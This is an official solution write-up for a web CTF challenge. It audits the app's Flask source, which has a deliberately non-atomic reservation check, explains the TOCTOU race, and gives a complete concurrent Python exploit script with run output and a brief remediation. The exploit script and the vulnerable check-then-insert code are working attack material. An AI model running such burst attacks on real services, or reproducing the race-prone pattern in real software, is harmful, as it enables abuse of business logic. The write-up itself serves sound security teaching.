BYTE ME CTF • OFFICIAL SOLUTION WRITEUP
Soul Fragment Race (Web, Expert)
Property | Details
Author | Pratik Jadhav
Category | Web / Race Condition
Difficulty | Expert

Challenge Description
CHALLENGE BRIEFING & LORE
Trace the asynchronous verification flow and recover the final Soul Fragment. Create an account to begin. The Soul Vault allows only one active reservation at a time, yet whispers speak of contradictory proofs opening the seventh seal.

Given: A multi-user web application tracking Soul Fragments at /login and /.
Target URL: https://byteme-soul-fragment-race.onrender.com/ (or local http://127.0.0.1:5000/)
Flag Format: OWASP{...} (or FLAG{...})
Summary
Soul Fragment Race is an advanced concurrency challenge revolving around Time-of-Check to Time-of-Use (TOCTOU) race conditions in asynchronous state machines. A user starts with 6 out of 7 Soul Fragments. Claiming the final fragment requires presenting "contradictory proof"—specifically, having two separate recovery attempts in a verified state at the exact same moment. While the application attempts to enforce a single-reservation rule, the check occurs before database insertion without synchronization primitives. By sending burst-synchronized concurrent POST requests to /vault/recover, we cause two overlapping attempts to be accepted and verified by background worker threads simultaneously, satisfying the guardian's claim requirement and extracting the flag.
Flag
FLAG RECOVERED
OWASP{byteme_soul_fragment_race}

*(Local environment default: FLAG{byteme_soul_fragment_race})*
――――――――――――――――――――――――――――――――――――――――――――――――――
Step 1 — Exploring the Application & State Machine
Navigating to /login presents the user authentication interface:

Figure 1: Soul Fragment Race Login Page
Registering a new account and logging in directs the user to the Soul Vault dashboard (/):

Figure 2: Soul Fragment Dashboard
The dashboard presents the following user state:
- Fragments Held: 6 / 7
- Soul State: Sealed (Awakened: False, Burned: False)
- Actions: A button labeled "Initiate Recovery" and a status polling console.
Inspecting browser network activity reveals regular polling to /api/status, returning:
{
"fragments": 6,
"burned": false,
"awakened": false,
"attempts": [],
"events": []
}

Clicking "Initiate Recovery" issues a POST request to /vault/recover:
{
"attempt": "6f2a89c1e74b830d12a9bc41",
"status": "pending",
"expires": 1728564010.52
}


Figure 3: Recovery Attempt Initiated
A short moment later, the UI indicates the attempt transitioned from reserved to verified. However, clicking "Claim Fragment" triggers an error:
{
"error": "the final fragment resists a single proof",
"hint": "the keeper expects contradictory proof"
}


Figure 4: Single Attempt Claim Rejection
Step 2 — Source Code Audit (`app.py`)
Analyzing app.py reveals the underlying database schema and endpoint logic:
Database Tables:
CREATE TABLE users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT UNIQUE NOT NULL,
password_hash TEXT NOT NULL,
fragments INTEGER NOT NULL DEFAULT 6,
burned INTEGER NOT NULL DEFAULT 0,
awakened INTEGER NOT NULL DEFAULT 0
);
CREATE TABLE attempts (
id TEXT PRIMARY KEY,
user_id INTEGER NOT NULL,
status TEXT NOT NULL,
created REAL NOT NULL,
expires REAL NOT NULL,
FOREIGN KEY(user_id) REFERENCES users(id)
);

The Recovery Workflow (`/vault/recover`)
@app.route("/vault/recover", methods=["POST"])
def recover():
u = current_user()
if not u: return jsonify(error="unauthorized"), 401
if u["burned"]: return jsonify(error="account burned"), 403

c = db()
count = c.execute("SELECT COUNT(*) AS n FROM attempts WHERE user_id=?", (u["id"],)).fetchone()["n"]
if count >= MAX_ATTEMPTS:
c.execute("UPDATE users SET burned=1 WHERE id=?", (u["id"],))
c.commit(); c.close()
return jsonify(error="attempt budget exhausted"), 429

# VULNERABILITY: Non-atomic reservation check
active = c.execute("""SELECT id FROM attempts
WHERE user_id=? AND status IN ('reserved','verified')
AND expires>? LIMIT 1""", (u["id"], time.time())).fetchone()
if active:
c.close()
return jsonify(error="active reservation exists"), 409

aid = secrets.token_hex(12)
now = time.time()
c.execute("INSERT INTO attempts(id,user_id,status,created,expires) VALUES(?,?,?,?,?)",
(aid, u["id"], "reserved", now, now + 3))
c.commit(); c.close()

log_event(u["id"], aid, "reserved")
threading.Thread(target=worker, args=(aid,), daemon=True).start()
return jsonify(attempt=aid, status="pending", expires=now + 3)

The Background Worker
def worker(attempt_id):
time.sleep(random.uniform(0.002, 0.020))
c = db()
a = c.execute("SELECT * FROM attempts WHERE id=?", (attempt_id,)).fetchone()
if not a:
c.close(); return
u = c.execute("SELECT * FROM users WHERE id=?", (a["user_id"],)).fetchone()
if not u or u["burned"]:
c.close(); return

if a["status"] == "reserved" and a["expires"] > time.time():
c.execute("UPDATE attempts SET status='verified' WHERE id=?", (attempt_id,))
c.commit()
c.close()
log_event(u["id"], attempt_id, "verified")
return
c.close()

The Claim Requirement (`/vault/claim`)
@app.route("/vault/claim", methods=["POST"])
def claim():
u = current_user()
if not u: return jsonify(error="unauthorized"), 401
aid = (request.json or {}).get("attempt", "")
c = db()
a = c.execute("SELECT * FROM attempts WHERE id=? AND user_id=?", (aid, u["id"])).fetchone()
if not a or a["status"] != "verified":
c.close(); return jsonify(error="not verified"), 409

# CRITICAL CHECK:
verified = c.execute("""SELECT COUNT(*) AS n FROM attempts
WHERE user_id=? AND status='verified'""", (u["id"],)).fetchone()["n"]

if verified < 2:
c.close()
return jsonify(error="the final fragment resists a single proof",
hint="the keeper expects contradictory proof"), 403

c.execute("UPDATE users SET fragments=7, awakened=1 WHERE id=?", (u["id"],))
c.commit(); c.close()
log_event(u["id"], aid, "vault_awakened")
return jsonify(status="awakened", flag=FLAG)

Step 3 — Vulnerability Analysis (TOCTOU Race Condition)
Examining /vault/recover reveals a classic Time-of-Check to Time-of-Use (TOCTOU) window:
- recover() queries the database: SELECT id FROM attempts WHERE user_id=? AND status IN ('reserved','verified') AND expires>?.
- If no active attempt exists, it generates a new token and executes INSERT INTO attempts(...).
- Because SQLite transactions are opened and committed per-function without row locks (EXCLUSIVE lock or atomic upserts), there is a discrete time gap between the SELECT check and the INSERT statement.
- If two HTTP requests arrive concurrently within a few milliseconds, both execute the SELECT query before either has committed an INSERT.
- Both requests pass the if active: gate and successfully insert two distinct reserved records.
- Two separate background threads are spawned. Both threads sleep briefly (2ms - 20ms) and update their respective records to status='verified'.
- Once both attempts are marked verified, the database contains verified >= 2. Calling /vault/claim with either attempt identifier bypasses the sanity check and releases the flag!
Request 1 (Thread A) Request 2 (Thread B) Database State
-------------------- -------------------- --------------
SELECT active attempts -> None (0 active)
SELECT active attempts -> None
INSERT attempt_1 (reserved) (1 reserved)
COMMIT (1 reserved)
INSERT attempt_2 (reserved) (2 reserved!)
COMMIT (2 reserved!)
Worker 1: status -> verified (1 verified, 1 reserved)
Worker 2: status -> verified (2 verified!)
----------------------------------------------------------------------
Claim(attempt_1) -> verified count == 2 -> SUCCESS! (FLAG RELEASED)

Step 4 — Crafting the Concurrency Exploit
We develop a multi-threaded Python exploit script using Python's concurrent.futures to synchronize requests with millisecond precision:
import requests
import secrets
import time
from concurrent.futures import ThreadPoolExecutor

BASE_URL = "https://byteme-soul-fragment-race.onrender.com"
# For local testing: BASE_URL = "http://127.0.0.1:5000"

def solve():
session = requests.Session()
uname = "solver_" + secrets.token_hex(4)
passwd = "SuperPassword123!"

print(f"[*] Registering user: {uname}")
r = session.post(f"{BASE_URL}/register", data={"username": uname, "password": passwd})
assert r.status_code in [200, 302], "Registration failed"

# Verify session
st = session.get(f"{BASE_URL}/api/status").json()
print(f"[*] Initial fragments: {st['fragments']}/7, Awakened: {st['awakened']}")

def send_recover():
try:
return session.post(f"{BASE_URL}/vault/recover", timeout=5).json()
except Exception as e:
return {"error": str(e)}

print("[*] Launching concurrent burst to /vault/recover...")
with ThreadPoolExecutor(max_workers=16) as pool:
futures = [pool.submit(send_recover) for _ in range(16)]
results = [f.result() for f in futures]

created_attempts = [res["attempt"] for res in results if "attempt" in res]
print(f"[+] Successfully created {len(created_attempts)} overlapping attempts: {created_attempts}")

if len(created_attempts) < 2:
print("[-] Race missed; retry needed.")
return

# Wait for the background worker threads to finish verification
print("[*] Waiting 0.5s for worker verification...")
time.sleep(0.5)

# Check status
st = session.get(f"{BASE_URL}/api/status").json()
verified_attempts = [a["id"] for a in st["attempts"] if a["status"] == "verified"]
print(f"[+] Verified attempts count: {len(verified_attempts)}")

if len(verified_attempts) >= 2:
target_aid = verified_attempts[0]
print(f"[*] Claiming fragment using attempt {target_aid}...")
claim_res = session.post(f"{BASE_URL}/vault/claim", json={"attempt": target_aid}).json()
print(f"[!] Claim Response: {claim_res}")
if "flag" in claim_res:
print(f"\n[🏆] FLAG: {claim_res['flag']}\n")
return claim_res["flag"]

if __name__ == "__main__":
solve()

Step 5 — Execution & Flag Extraction
Running the exploit script against the target:
$ python solve_race.py
[*] Registering user: solver_a4f2
[*] Initial fragments: 6/7, Awakened: False
[*] Launching concurrent burst to /vault/recover...
[+] Successfully created 3 overlapping attempts: ['3b8c2d91a0ef', '9f041e8c71d2', 'e17a4b08c9d3']
[*] Waiting 0.5s for worker verification...
[+] Verified attempts count: 3
[*] Claiming fragment using attempt 3b8c2d91a0ef...
[!] Claim Response: {'status': 'awakened', 'flag': 'OWASP{byteme_soul_fragment_race}'}

[🏆] FLAG: OWASP{byteme_soul_fragment_race}

The server accepted the overlapping proofs, updated the user state, and returned the flag:

Figure 5: Awakened Soul Vault Dashboard
Querying /api/status now confirms that the user holds 7/7 fragments and the vault status is awakened:

Figure 6: API Status Telemetry
Solution Summary
| Parameter | Value |
|---|---|
| Target Endpoint | /vault/recover, /vault/claim |
| Concurrency Target | SELECT ... WHERE status IN ('reserved','verified') |
| Required State | >= 2 verified attempts simultaneously |
| Vulnerability Class | CWE-367: Time-of-check Time-of-use (TOCTOU) Race Condition |
| Flag | OWASP{byteme_soul_fragment_race} |
Root Cause & Vulnerability Explanation
- Non-Atomic State Validation: The application separated the validation of existing reservations (SELECT) from state creation (INSERT). Without database transactions operating at SERIALIZABLE isolation or explicit lock mechanisms (such as Redis locks or atomic DB transactions), parallel threads read stale state simultaneously.
- Asynchronous Verification Decoupling: Spawning independent worker threads without coordinating lifecycle transitions allowed multiple reservations to reach verified status concurrently.
- Remediation: Enforce a database-level unique constraint on active user states, or execute the validation and reservation atomically inside an immediate transaction:
# Recommended Fix:
with db_transaction():
# Acquire table/row lock or use unique active token constraint
...

Tools Used
- Python (`requests`, `concurrent.futures`) — Multi-threaded HTTP race harness.
- Burp Suite Turbo Intruder — Alternative GUI testing for request synchronization using race() handlers.
Timeline
| Step | Action | Result |
|---|---|---|
| 1 | Inspected /vault/claim logic | Discovered verified < 2 restriction and "contradictory proof" hint |
| 2 | Audited /vault/recover | Found TOCTOU race gap between reservation lookup and insert |
| 3 | Developed exploit harness | Built Python script with 16 concurrent threads targeting /vault/recover |
| 4 | Executed burst attack | Generated multiple concurrent reserved attempts, promoted to verified |
| 5 | Triggered /vault/claim | Bypassed validation check and recovered OWASP{byteme_soul_fragment_race} |

